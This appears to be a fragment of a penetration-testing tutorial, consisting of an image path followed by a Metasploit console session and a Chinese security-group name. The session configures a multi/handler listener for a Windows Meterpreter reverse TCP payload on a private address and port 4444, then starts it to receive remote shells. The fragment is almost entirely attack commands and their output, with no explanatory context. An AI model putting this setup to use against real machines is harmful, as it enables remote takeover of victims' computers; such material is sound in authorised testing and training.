 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.31.45
lhost => 192.168.31.45
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.31.45:4444
重生信息安全